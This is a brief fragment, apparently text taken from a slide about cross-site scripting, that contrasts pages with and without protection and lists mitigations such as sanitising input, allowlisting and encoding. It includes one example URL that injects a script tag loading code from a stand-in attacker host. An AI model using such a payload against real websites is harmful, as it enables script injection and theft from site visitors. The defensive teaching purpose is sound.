 https://insecure.com/do?p=<script src=https://evilstuff.com/badscript.js></script>
XXS protection
No XXS protection
Sensitive information
• Scrub and sandbox user input
• Use an allowlist of known good
values for pattern matching
• Properly encode user input